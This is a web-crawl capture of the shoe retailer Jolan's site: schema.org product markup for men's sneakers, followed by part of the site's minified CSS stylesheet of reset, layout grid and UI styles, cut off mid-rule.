"//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-lacets/rieker/rouge/42/width/espadrilles-espadrilles-avec-lacets-rieker-42-rouge-150436", "seller": { "@type": "Organization", "name": "Jolan" } } } </script> <script class="sw-seo schema product" type="application/ld+json"> { "@context": "http://schema.org", "@type": "Product", "name": "Velcro", "description": "", "image": "//jolan.ca/mod/file/resizedProductFiles/resized_MW928%20HB3-1---NOIR-0-11a116f8a7f641208dff461d5fffc892.JPG", "productID": "150423", "sku": "MW928 HB3", "mpn": "MW928 HB3", "url": "//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-velcros/new-balance/noir/8-1-2/6e/espadrilles-espadrilles-avec-velcros-new-balance-8-1-2-noir-150423", "brand": { "@type": "Thing", "name": "New balance" }, "manufacturer": { "@type": "Organization", "name": "New balance" }, "offers": { "@type": "Offer", "priceCurrency": "CAD", "price": "210.00", "availability": "", "itemCondition": "https://schema.org/NewCondition", "url": "//jolan.ca/catalogue/hommes/espadrilles/espadrilles-avec-velcros/new-balance/noir/8-1-2/6e/espadrilles-espadrilles-avec-velcros-new-balance-8-1-2-noir-150423", "seller": { "@type": "Organization", "name": "Jolan" } } } </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://jolan.ca/css/cms/global.min.css?1755874814
body_size: 15905
content:
@import"https://use.typekit.net/gpx6bxl.css";@import"https://fonts.googleapis.com/css2?family=Baskervville:ital@0;1&display=swap";[data-section=sideNav],.js-block-type,input,textarea,select,body>[data-section=CartContent] .icon-cancel,body>[data-section=CartContent],li.product-item,.select-wrapper select,.button,.list-autocomplete li a .image-wrapper+div>span,.list-autocomplete,.sw-col [class^=col-],.sw-col [class*=" col-"]{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.sw-hide{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}form{margin:0}a{background-color:rgba(0,0,0,0);-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:.67em}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,select,textarea{font:inherit;margin:0}optgroup{font-weight:bold}button{cursor:pointer;outline:none;border:none;padding:0;background:none}button,input{overflow:visible}button,select{text-transform:none}button,html [type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:3px solid silver;margin:20px 0px;padding:.35em .625em 1.75em}legend{box-sizing:border-box;color:inherit;display:table;font-weight:bolder;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}ul{margin:0;padding:0;list-style-type:none}a{text-decoration:none}h1,h2,h3,h4,h5,h6,a,p,ul{padding:0;margin:0}@font-face{font-display:swap;font-family:"fontello";src:url("../font/fontello.eot?96831136");src:url("../font/fontello.eot?96831136#iefix") format("embedded-opentype"),url("../font/fontello.woff2?96831136") format("woff2"),url("../font/fontello.woff?96831136") format("woff"),url("../font/fontello.ttf?96831136") format("truetype"),url("../font/fontello.svg?96831136#fontello") format("svg");font-weight:normal;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio: 0){@font-face{font-display:swap;font-family:"fontello";src:url("../font/fontello.svg?96831136#fontello") format("svg")}}[class^=icon-]:before,[class*=" icon-"]:before{font-family:"fontello";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;font-size:120%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-location:before{content:""}.icon-cart:before{content:""}.icon-down-small:before{content:""}.icon-right-small:before{content:""}.icon-up-small:before{content:""}.icon-left-small:before{content:""}.icon-search:before{content:""}.icon-facebook:before{content:""}.icon-jolan:before{content:""}.icon-down-dir:before{content:""}.icon-up-dir:before{content:""}.icon-left-dir:before{content:""}.icon-right-dir:before{content:""}.icon-up-open-mini:before{content:""}.icon-right-open-mini:before{content:""}.icon-left-open-mini:before{content:""}.icon-down-open-mini:before{content:""}.icon-cancel:before{content:""}.icon-gift-card:before{content:""}.icon-f_logo_rgb-black_1024:before{content:""}.icon-cancel-jolan:before{content:""}.icon-arrow-jolan:before{content:""}@keyframes bg-page-error{0%{background-position:0 0}100%{background-position:0 -300px}}.page-404{position:relative;width:100vw;height:100vh;background:url(//cdn.progexpert.com/img/bg-login.jpg) repeat;animation:bg-page-error 30s linear infinite;-webkit-animation:bg-page-error 30s linear infinite}.page-404>div{position:absolute;width:100%;left:0;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);text-align:center}.page-404>div img{max-width:300px;max-height:100px;display:block;margin:0 auto}.page-404>div img+div{margin:50px 0 30px;padding:30px 0;background:rgba(15,16,19,.4)}.page-404>div img+div div h1{color:#00a4de;text-transform:uppercase;font-weight:bold;font-size:72px;line-height:100%}.page-404>div img+div div p{color:#fff;font-style:italic;font-size:20px;margin-top:10px}@media screen and (max-width: 425px){.page-404>div img+div div h1{font-size:50px}.page-404>div img+div div p{font-size:16px}}.page-404>div a{display:inline-block;margin:0 5px;padding:20px 40px;color:#00a4de;text-transform:uppercase;font-weight:bold;font-size:20px;background:none;border:3px solid #00a4de;transition:background 250ms ease,color 250ms ease}@media screen and (max-width: 425px){.page-404>div a{font-size:16px}}.page-404>div a:hover{color:#fff;background:#00a4de}.message-box{display:grid;grid-gap:10px;padding:15px 0;pointer-events:none;width:calc(100% - 40px);left:20px;position:fixed;z-index:9900;bottom:0;color:#fff}.message-box .message-icon{display:grid;place-items:center;position:relative;border-radius:50%;width:clamp(30px,3vw,40px);height:clamp(30px,3vw,40px);box-sizing:border-box;border:clamp(2px,.167vw,3px) solid #fff;transition:opacity 250ms ease 80ms,transform 250ms ease 80ms}.message-box .message-icon:after,.message-box .message-icon:before{content:""}.message-box li{cursor:pointer;border-radius:4px;align-items:center;grid-gap:clamp(10px,2vw,20px);justify-self:center;grid-template-columns:min-content auto;display:grid;padding:clamp(10px,1vw,15px) clamp(15px,2vw,30px) clamp(10px,1vw,15px) clamp(10px,1vw,15px);-webkit-box-shadow:0px 0px 8px 0px rgba(0,0,0,.45);box-shadow:0px 0px 8px 0px rgba(0,0,0,.45);text-align:left;transition:transform 250ms ease,opacity 250ms ease,background 250ms ease;pointer-events:initial}.message-box li.error{background:#bc2828}.message-box li.error .message-icon:after,.message-box li.error .message-icon:before{background:#fff;grid-area:1/1/2/2;width:10%;height:48%}.message-box li.error .message-icon:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.message-box li.error .message-icon:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.message-box li.error:hover{background:#d12c2c}.message-box li.success{background:#000}.message-box li.success .message-icon:before{top:28%;width:38%;height:33%;border-bottom:3px solid #fff;border-left:3px solid #fff;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);position:relative}.message-box li.success:hover{background:#1a1a1a}.message-box li.new{opacity:0;-webkit-transform:scale(0.95) translate(0, 10px);-ms-transform:scale(0.95) translate(0, 10px);transform:scale(0.95) translate(0, 10px)}.message-box li.new p,.message-box li.new .message-icon{opacity:0;-webkit-transform:translate(0, 5px);-ms-transform:translate(0, 5px);transform:translate(0, 5px)}.message-box p{text-transform:none;transition:opacity 250ms ease 120ms,transform 250ms ease 120ms;font-weight:400;font-size:max(12px,1rem)}.popup-overlay{position:fixed;z-index:9800;top:0;left:0;width:100%;height:100%;background:rgba(29, 29, 27, 0.95);opacity:0;visibility:hidden;transition:opacity 400ms ease,visibility 0ms ease 400ms}.popup-overlay.trigger{opacity:1;visibility:visible;transition-delay:0ms}.popup-overlay.trigger .popup-container{-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.popup-overlay .popup-container{position:relative;top:50%;left:50%;-webkit-transform:translate(-50%, -40%);-ms-transform:translate(-50%, -40%);transform:translate(-50%, -40%);transition:transform 400ms ease;background:none;max-height:100%;max-width:100%;padding:20px;overflow:auto;display:inline-block;box-sizing:border-box}.sw-col{display:flex;justify-content:space-between;flex-wrap:wrap}.sw-col [class^=col-],.sw-col [class*=" col-"]{display:inline-block;vertical-align:middle}.sw-col:not(.np) .col-1{width:calc(8.3333333333% - 10px)}.sw-col:not(.np) .col-2{width:calc(16.6666666667% - 10px)}.sw-col:not(.np) .col-3{width:calc(25% - 10px)}.sw-col:not(.np) .col-4{width:calc(33.3333333333% - 10px)}.sw-col:not(.np) .col-5{width:calc(41.6666666667% - 10px)}.sw-col:not(.np) .col-6{width:calc(50% - 10px)}.sw-col:not(.np) .col-7{width:calc(58.3333333333% - 10px)}.sw-col:not(.np) .col-8{width:calc(66.6666666667% - 10px)}.sw-col:not(.np) .col-9{width:calc(75% - 10px)}.sw-col:not(.np) .col-10{width:calc(83.3333333333% - 10px)}.sw-col:not(.np) .col-11{width:calc(91.6666666667% - 10px)}.sw-col:not(.np) .col-12{width:100%}@media screen and (max-width: 1280px){.sw-col:not(.np) .mq-1280-1{width:calc(8.3333333333% - 10px)}.sw-col:not(.np) .mq-1280-2{width:calc(16.6666666667% - 10px)}.sw-col:not(.np) .mq-1280-3{width:calc(25% - 10px)}.sw-col:not(.np) .mq-1280-4{width:calc(33.3333333333% - 10px)}.sw-col:not(.np) .mq-1280-5{width:calc(41.6666666667% - 10px)}.sw-col:not(.np) .mq-1280-6{width:calc(50% - 10px)}.sw-col:not(.np) .mq-1280-7{width:calc(58.3333333333% - 10px)}.sw-col:not(.np) .mq-1280-8{width:calc(66.6666666667% - 10px)}.sw-col:not(.np) .mq-1280-9{width:calc(75% - 10px)}.sw-col:not(.np) .mq-1280-10{width:calc(83.3333333333% - 10px)}.sw-col:not(.np) .mq-1280-11{width:calc(91.6666666667% - 10px)}.sw-col:not(.np) .mq-1280-12{width:100%}}@media screen and (max-width: 1024px){.sw-col:not(.np) .mq-1024-1{width:calc(8.3333333333% - 10px)}.sw-col:not(.np) .mq-1024-2{width:calc(16.6666666667% - 10px)}.sw-col:not(.np) .mq-1024-3{width:calc(25% - 10px)}.sw-col:not(.np) .mq-1024-4{width:calc(33.3333333333% - 10px)}.sw-col:not(.np) .mq-1024-5{width:calc(41.6666666667% - 10px)}.sw-col:not(.np) .mq-1024-6{width:calc(50% - 10px)}.sw-col:not(.np) .mq-1024-7{width:calc(58.3333333333% - 10px)}.sw-col:not(.np) .mq-1024-8{width:calc(66.6666666667% - 10px)}.sw-col:not(.np) .mq-1024-9{width:calc(75% - 10px)}.sw-col:not(.np) .mq-1024-10{width:calc(83.3333333333% - 10px)}.sw-col:not(.np) .mq-1024-11{width:calc(91.6666666667% - 10px)}.sw-col:not(.np) .mq-1024-12{width:100%}}@media screen and (max-width: 768px){.sw-col:not(.np) .mq-768-1{width:calc(8.3333333333% - 10px)}.sw-col:not(.np) .mq-768-2{width:calc(16.6666666667% - 10px)}.sw-col:not(.np) .mq-768-3{width:calc(25% - 10px)}.sw-col:not(.np) .mq-768-4{width:calc(33.3333333333% - 10px)}.sw-col:not(.np) .mq-768-5{width:calc(41.6666666667% - 10px)}.sw-col:not(.np) .mq-768-6{width:calc(50% - 10px)}.sw-col:not(.np) .mq-768-7{width:calc(58.3333333333% - 10px)}.sw-col:not(.np) .mq-768-8{width:calc(66.6666666667% - 10px)}.sw-col:not(.np) .mq-768-9{width:calc(75% - 10px)}.sw-col:not(.np) .mq-768-10{width:calc(83.3333333333% - 10px)}.sw-col:not(.np) .mq-768-11{width:calc(91.6666666667% - 10px)}.sw-col:not(.np) .mq-768-12{width:100%}}@media screen and (max-width: 640px){.sw-col:not(.np) .mq-640-1{width:calc(8.3333333333% - 10px)}.sw-col:not(.np) .mq-640-2{width:calc(16.6666666667% - 10px)}.sw-col:not(.np) .mq-640-3{width:calc(25% - 10px)}.sw-col:not(.np) .mq-640-4{width:calc(33.3333333333% - 10px)}.sw-col:not(.np) .mq-640-5{width:calc(41.6666666667% - 10px)}.sw-col:not(.np) .mq-640-6{width:calc(50% - 10px)}.sw-col:not(.np) .mq-640-7{width:calc(58.3333333333% - 10px)}.sw-col:not(.np) .mq-640-8{width:calc(66.6666666667% - 10px)}.sw-col:not(.np) .mq-640-9{width:calc(75% - 10px)}.sw-col:not(.np) .mq-640-10{width:calc(83.3333333333% - 10px)}.sw-col:not(.np) .mq-640-11{width:calc(91.6666666667% - 10px)}.sw-col:not(.np) .mq-640-12{width:100%}}.sw-col.np .col-1{width:calc(8.3333333333%)}.sw-col.np .col-2{width:calc(16.6666666667%)}.sw-col.np .col-3{width:calc(25%)}.sw-col.np .col-4{width:calc(33.3333333333%)}.sw-col.np .col-5{width:calc(41.6666666667%)}.sw-col.np .col-6{width:calc(50%)}.sw-col.np .col-7{width:calc(58.3333333333%)}.sw-col.np .col-8{width:calc(66.6666666667%)}.sw-col.np .col-9{width:calc(75%)}.sw-col.np .col-10{width:calc(83.3333333333%)}.sw-col.np .col-11{width:calc(91.6666666667%)}.sw-col.np .col-12{width:100%}@media screen and (max-width: 1280px){.sw-col.np .mq-1280-1{width:calc(8.3333333333%)}.sw-col.np .mq-1280-2{width:calc(16.6666666667%)}.sw-col.np .mq-1280-3{width:calc(25%)}.sw-col.np .mq-1280-4{width:calc(33.3333333333%)}.sw-col.np .mq-1280-5{width:calc(41.6666666667%)}.sw-col.np .mq-1280-6{width:calc(50%)}.sw-col.np .mq-1280-7{width:calc(58.3333333333%)}.sw-col.np .mq-1280-8{width:calc(66.6666666667%)}.sw-col.np .mq-1280-9{width:calc(75%)}.sw-col.np .mq-1280-10{width:calc(83.3333333333%)}.sw-col.np .mq-1280-11{width:calc(91.6666666667%)}.sw-col.np .mq-1280-12{width:100%}}@media screen and (max-width: 1024px){.sw-col.np .mq-1024-1{width:calc(8.3333333333%)}.sw-col.np .mq-1024-2{width:calc(16.6666666667%)}.sw-col.np .mq-1024-3{width:calc(25%)}.sw-col.np .mq-1024-4{width:calc(33.3333333333%)}.sw-col.np .mq-1024-5{width:calc(41.6666666667%)}.sw-col.np .mq-1024-6{width:calc(50%)}.sw-col.np .mq-1024-7{width:calc(58.3333333333%)}.sw-col.np .mq-1024-8{width:calc(66.6666666667%)}.sw-col.np .mq-1024-9{width:calc(75%)}.sw-col.np .mq-1024-10{width:calc(83.3333333333%)}.sw-col.np .mq-1024-11{width:calc(91.6666666667%)}.sw-col.np .mq-1024-12{width:100%}}@media screen and (max-width: 768px){.sw-col.np .mq-768-1{width:calc(8.3333333333%)}.sw-col.np .mq-768-2{width:calc(16.6666666667%)}.sw-col.np .mq-768-3{width:calc(25%)}.sw-col.np .mq-768-4{width:calc(33.3333333333%)}.sw-col.np .mq-768-5{width:calc(41.6666666667%)}.sw-col.np .mq-768-6{width:calc(50%)}.sw-col.np .mq-768-7{width:calc(58.3333333333%)}.sw-col.np .mq-768-8{width:calc(66.6666666667%)}.sw-col.np .mq-768-9{width:calc(75%)}.sw-col.np .mq-768-10{width:calc(83.3333333333%)}.sw-col.np .mq-768-11{width:calc(91.6666666667%)}.sw-col.np .mq-768-12{width:100%}}@media screen and (max-width: 640px){.sw-col.np .mq-640-1{width:calc(8.3333333333%)}.sw-col.np .mq-640-2{width:calc(16.6666666667%)}.sw-col.np .mq-640-3{width:calc(25%)}.sw-col.np .mq-640-4{width:calc(33.3333333333%)}.sw-col.np .mq-640-5{width:calc(41.6666666667%)}.sw-col.np .mq-640-6{width:calc(50%)}.sw-col.np .mq-640-7{width:calc(58.3333333333%)}.sw-col.np .mq-640-8{width:calc(66.6666666667%)}.sw-col.np .mq-640-9{width:calc(75%)}.sw-col.np .mq-640-10{width:calc(83.3333333333%)}.sw-col.np .mq-640-11{width:calc(91.6666666667%)}.sw-col.np .mq-640-12{width:100%}}[data-tooltip]{position:relative}[data-tooltip]:before,[data-tooltip]:after{pointer-events:none;position:absolute;opacity:0;visibility:hidden;-webkit-transform:translate(-50%, 10px);-ms-transform:translate(-50%, 10px);transform:translate(-50%, 10px);left:50%;-webkit-transition:opacity 200ms cubic-bezier(0.17, 0.67, 0.31, 1.18),transform 200ms cubic-bezier(0.17, 0.67, 0.31, 1.18),visibility 0ms cubic-bezier(0.17, 0.67, 0.31, 1.18) 200ms;-ms-transition:opacity 200ms cubic-bezier(0.17, 0.67, 0.31, 1.18),transform 200ms cubic-bezier(0.17, 0.67, 0.31, 1.18),visibility 0ms cubic-bezier(0.17, 0.67, 0.31, 1.18) 200ms;transition:opacity 200ms cubic-bezier(0.17, 0.67, 0.31, 1.18),transform 200ms cubic-bezier(0.17, 0.67, 0.31, 1.18),visibility 0ms cubic-bezier(0.17, 0.67, 0.31, 1.18) 200ms}[data-tooltip]:after{z-index:9000;content:"";width:0;height:0;border-left:7px solid rgba(0,0,0,0);border-right:7px solid rgba(0,0,0,0);border-bottom:7px solid #000;top:calc(100% + 9px)}[data-tooltip]:before{text-indent:0;z-index:9100;content:attr(data-tooltip);min-width:100px;font-size:14px;line-height:14px;padding:10px;color:#fff;background:#000;top:calc(100% + 15px);text-align:center}[data-tooltip]:hover:before,[data-tooltip]:hover:after{opacity:1;visibility:visible;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0);-webkit-transition-delay:0ms;transition-delay:0ms}[data-tooltip]::before{min-width:0;white-space:nowrap}@keyframes hourglass{0%{transform:rotate(0deg);box-shadow:inset #fff 0 0 0 0,inset #000 0 2em 0 0,inset #fff 0 4em 0 0,inset #000 0 4em 0 0}80%{transform:rotate(0deg);box-shadow:inset #fff 0 2em 0 0,inset #000 0 2em 0 0,inset #fff 0 2em 0 0,inset #000 0 4em 0 0}100%{transform:rotate(180deg);box-shadow:inset #fff 0 2em 0 0,inset #000 0 2em 0 0,inset #fff 0 2em 0 0,inset #000 0 4em 0 0}}.loading-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);z-index:9810;visibility:hidden;opacity:0;transition:opacity 500ms ease,visibility 0ms ease 500ms}.loading-overlay.toggle{visibility:visible;opacity:1;transition-delay:0ms}.loading-overlay.toggle .loading-wrapper{-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.loading-overlay .loading-wrapper{width:500px;position:relative;top:50%;left:50%;-webkit-transform:translate(-50%, -40%);-ms-transform:translate(-50%, -40%);transform:translate(-50%, -40%);padding:20px 20px 60px 20px;background:#fff;transition:transform 500ms ease}@media screen and (max-width: 640px){.loading-overlay .loading-wrapper{width:calc(100% - 40px)}}.loading-overlay .loading-animation{position:relative;display:block;margin:0 auto}.loading-overlay .loading-animation .hourglass{display:block;background:none;margin:3em auto 1.5em;width:2em;height:4em;box-shadow:inset #fff 0 0 0 0,inset #000 0 2em 0 0,inset #fff 0 0 4em 0;animation:hourglass 1s linear infinite}.loading-overlay .loading-animation .outer{fill:#000}.loading-overlay .loading-animation .middle{fill:#fff}.loading-overlay .loading-content{text-align:center;color:#fff;font-weight:bold;text-transform:uppercase;font-size:32px;width:100%}@media screen and (max-width: 640px){.loading-overlay .loading-content{font-size:18px}}.loading-overlay .loading-content p{color:#000;font-weight:400;line-height:120%}/*!ALIGN*/.as-start{align-self:start}.as-stretch{align-self:stretch}.as-center{align-self:center}.as-end{align-self:end}.ai-start{align-items:start}.ai-stretch{align-items:stretch}.ai-center{align-items:center}.ai-end{align-items:end}.ac-start{align-content:start}.ac-stretch{align-content:stretch}.ac-center{align-content:center}.ac-end{align-content:end}@media screen and (min-width: 480px){.as-xs-start{align-self:start}.as-xs-stretch{align-self:stretch}.as-xs-center{align-self:center}.as-xs-end{align-self:end}.ai-xs-start{align-items:start}.ai-xs-stretch{align-items:stretch}.ai-xs-center{align-items:center}.ai-xs-end{align-items:end}.ac-xs-start{align-content:start}.ac-xs-stretch{align-content:stretch}.ac-xs-center{align-content:center}.ac-xs-end{align-content:end}}@media screen and (min-width: 640px){.as-sm-start{align-self:start}.as-sm-stretch{align-self:stretch}.as-sm-center{align-self:center}.as-sm-end{align-self:end}.ai-sm-start{align-items:start}.ai-sm-stretch{align-items:stretch}.ai-sm-center{align-items:center}.ai-sm-end{align-items:end}.ac-sm-start{align-content:start}.ac-sm-stretch{align-content:stretch}.ac-sm-center{align-content:center}.ac-sm-end{align-content:end}}@media screen and (min-width: 768px){.as-md-start{align-self:start}.as-md-stretch{align-self:stretch}.as-md-center{align-self:center}.as-md-end{align-self:end}.ai-md-start{align-items:start}.ai-md-stretch{align-items:stretch}.ai-md-center{align-items:center}.ai-md-end{align-items:end}.ac-md-start{align-content:start}.ac-md-stretch{align-content:stretch}.ac-md-center{align-content:center}.ac-md-end{align-content:end}}@media screen and (min-width: 1024px){.as-lg-start{align-self:start}.as-lg-stretch{align-self:stretch}.as-lg-center{align-self:center}.as-lg-end{align-self:end}.ai-lg-start{align-items:start}.ai-lg-stretch{align-items:stretch}.ai-lg-center{align-items:center}.ai-lg-end{align-items:end}.ac-lg-start{align-content:start}.ac-lg-stretch{align-content:stretch}.ac-lg-center{align-content:center}.ac-lg-end{align-content:end}}@media screen and (min-width: 1280px){.as-xl-start{align-self:start}.as-xl-stretch{align-self:stretch}.as-xl-center{align-self:center}.as-xl-end{align-self:end}.ai-xl-start{align-items:start}.ai-xl-stretch{align-items:stretch}.ai-xl-center{align-items:center}.ai-xl-end{align-items:end}.ac-xl-start{align-content:start}.ac-xl-stretch{align-content:stretch}.ac-xl-center{align-content:center}.ac-xl-end{align-content:end}}/*!JUSTIFY*/.js-start{justify-self:start}.js-stretch{justify-self:stretch}.js-center{justify-self:center}.js-end{justify-self:end}.ji-start{justify-items:start}.ji-stretch{justify-items:stretch}.ji-center{justify-items:center}.ji-end{justify-items:end}.jc-start{justify-content:start}.jc-stretch{justify-content:stretch}.jc-center{justify-content:center}.jc-end{justify-content:end}@media screen and (min-width: 480px){.js-xs-start{justify-self:start}.js-xs-stretch{justify-self:stretch}.js-xs-center{justify-self:center}.js-xs-end{justify-self:end}.ji-xs-start{justify-items:start}.ji-xs-stretch{justify-items:stretch}.ji-xs-center{justify-items:center}.ji-xs-end{justify-items:end}.jc-xs-start{justify-content:start}.jc-xs-stretch{justify-content:stretch}.jc-xs-center{justify-content:center}.jc-xs-end{justify-content:end}}@media screen and (min-width: 640px){.js-sm-start{justify-self:start}.js-sm-stretch{justify-self:stretch}.js-sm-center{justify-self:center}.js-sm-end{justify-self:end}.ji-sm-start{justify-items:start}.ji-sm-stretch{justify-items:stretch}.ji-sm-center{justify-items:center}.ji-sm-end{justify-items:end}.jc-sm-start{justify-content:start}.jc-sm-stretch{justify-content:stretch}.jc-sm-center{justify-content:center}.jc-sm-end{justify-content:end}}@media screen and (min-width: 768px){.js-md-start{justify-self:start}.js-md-stretch{justify-self:stretch}.js-md-center{justify-self:center}.js-md-end{justify-self:end}.ji-md-start{justify-items:start}.ji-md-stretch{justify-items:stretch}.ji-md-center{justify-items:center}.ji-md-end{justify-items:end}.jc-md-start{justify-content:start}.jc-md-stretch{justify-content:stretch}.jc-md-center{justify-content:center}.jc-md-end{justify-content:end}}@media screen and (min-width: 1024px){.js-lg-start{justify-self:start}.js-lg-stretch{justify-self:stretch}.js-lg-center{justify-self:center}.js-lg-end{justify-self:end}.ji-lg-start{justify-items:start}.ji-lg-stretch{justify-items:stretch}.ji-lg-center{justify-items:center}.ji-lg-end{justify-items:end}.jc-lg-start{justify-content:start}.jc-lg-stretch{justify-content:stretch}.jc-lg-center{justify-content:center}.jc-lg-end{justify-content:end}}@media screen and (min-width: 1280px){.js-xl-start{justify-self:start}.js-xl-stretch{justify-self:stretch}.js-xl-center{justify-self:center}.js-xl-end{justify-self:end}.ji-xl-start{justify-items:start}.ji-xl-stretch{justify-items:stretch}.ji-xl-center{justify-items:center}.ji-xl-end{justify-items:end}.jc-xl-start{justify-content:start}.jc-xl-stretch{justify-content:stretch}.jc-xl-center{justify-content:center}.jc-xl-end{justify-content:end}}/*!PLACE*/.ps-start{place-self:start}.ps-stretch{place-self:stretch}.ps-center{place-self:center}.ps-end{place-self:end}.pi-start{place-items:start}.pi-stretch{place-items:stretch}.pi-center{place-items:center}.pi-end{place-items:end}.pc-start{place-content:start}.pc-stretch{place-content:stretch}.pc-center{place-content:center}.pc-end{place-content:end}@media screen and (min-width: 480px){.ps-xs-start{place-self:start}.ps-xs-stretch{place-self:stretch}.ps-xs-center{place-self:center}.ps-xs-end{place-self:end}.pi-xs-start{place-items:start}.pi-xs-stretch{place-items:stretch}.pi-xs-center{place-items:center}.pi-xs-end{place-items:end}.pc-xs-start{place-content:start}.pc-xs-stretch{place-content:stretch}.pc-xs-center{place-content:center}.pc-xs-end{place-content:end}}@media screen and (min-width: 640px){.ps-sm-start{place-self:start}.ps-sm-stretch{place-self:stretch}.ps-sm-center{place-self:center}.ps-sm-end{place-self:end}.pi-sm-start{place-items:start}.pi-sm-stretch{place-items:stretch}.pi-sm-center{place-items:center}.pi-sm-end{place-items:end}.pc-sm-start{place-content:start}.pc-sm-stretch{place-content:stretch}.pc-sm-center{place-content:center}.pc-sm-end{place-content:end}}@media screen and (min-width: 768px){.ps-md-start{place-self:start}.ps-md-stretch{place-self:stretch}.ps-md-center{place-self:center}.ps-md-end{place-self:end}.pi-md-start{place-items:start}.pi-md-stretch{place-items:stretch}.pi-md-center{place-items:center}.pi-md-end{place-items:end}.pc-md-start{place-content:start}.pc-md-stretch{place-content:stretch}.pc-md-center{place-content:center}.pc-md-end{place-content:end}}@media screen and (min-width: 1024px){.ps-lg-start{place-self:start}.ps-lg-stretch{place-self:stretch}.ps-lg-center{place-self:center}.ps-lg-end{place-self:end}.pi-lg-start{place-items:start}.pi-lg-stretch{place-items:stretch}.pi-lg-center{place-items:center}.pi-lg-end{place-items:end}.pc-lg-start{place-content:start}.pc-lg-stretch{place-content:stretch}.pc-lg-center{place-content:center}.pc-lg-end{place-content:end}}@media screen and (min-width: 1280px){.ps-xl-start{place-self:start}.ps-xl-stretch{place-self:stretch}.ps-xl-center{place-self:center}.ps-xl-end{place-self:end}.pi-xl-start{place-items:start}.pi-xl-stretch{place-items:stretch}.pi-xl-center{place-items:center}.pi-xl-end{place-items:end}.pc-xl-start{place-content:start}.pc-xl-stretch{place-content:stretch}.pc-xl-center{place-content:center}.pc-xl-end{place-content:end}}.grid{display:grid}.grid__gap{grid-gap:clamp(20px,2vw,60px)}.grid__gap--column,.grid__gap--x{grid-column-gap:clamp(20px,2vw,60px)}.grid__gap--row,.grid__gap--y{grid-row-gap:clamp(20px,2vw,60px)}.grid__stack{grid-template-areas:stack}.grid__stack>*{grid-area:stack}.grid__wrapper--large{grid-template-columns:minmax(6.25vw, 1fr) repeat(12, minmax(0, 133.3333333333px)) minmax(6.25vw, 1fr);display:grid}.grid__wrapper--default{max-width:1600px}.grid__wrapper--small{max-width:1333.3333333333px}.grid__wrapper--small,.grid__wrapper--default{margin:0 auto;width:calc(100% - 6.25vw * 2)}.grid__wrapper--small,.grid__wrapper--default,.grid__wrapper--full{grid-template-columns:repeat(12, minmax(0, 1fr));display:grid}/*!SPAN COLUMN*/.span-1{grid-column:span 1}.span-2{grid-column:span 2}.span-3{grid-column:span 3}.span-4{grid-column:span 4}.span-5{grid-column:span 5}.span-6{grid-column:span 6}.span-7{grid-column:span 7}.span-8{grid-column:span 8}.span-9{grid-column:span 9}.span-10{grid-column:span 10}.span-11{grid-column:span 11}.span-12{grid-column:span 12}.span-13{grid-column:span 13}.span-14{grid-column:span 14}@media screen and (min-width: 480px){.span-xs-1{grid-column:span 1}.span-xs-2{grid-column:span 2}.span-xs-3{grid-column:span 3}.span-xs-4{grid-column:span 4}.span-xs-5{grid-column:span 5}.span-xs-6{grid-column:span 6}.span-xs-7{grid-column:span 7}.span-xs-8{grid-column:span 8}.span-xs-9{grid-column:span 9}.span-xs-10{grid-column:span 10}.span-xs-11{grid-column:span 11}.span-xs-12{grid-column:span 12}.span-xs-13{grid-column:span 13}.span-xs-14{grid-column:span 14}}@media screen and (min-width: 640px){.span-sm-1{grid-column:span 1}.span-sm-2{grid-column:span 2}.span-sm-3{grid-column:span 3}.span-sm-4{grid-column:span 4}.span-sm-5{grid-column:span 5}.span-sm-6{grid-column:span 6}.span-sm-7{grid-column:span 7}.span-sm-8{grid-column:span 8}.span-sm-9{grid-column:span 9}.span-sm-10{grid-column:span 10}.span-sm-11{grid-column:span 11}.span-sm-12{grid-column:span 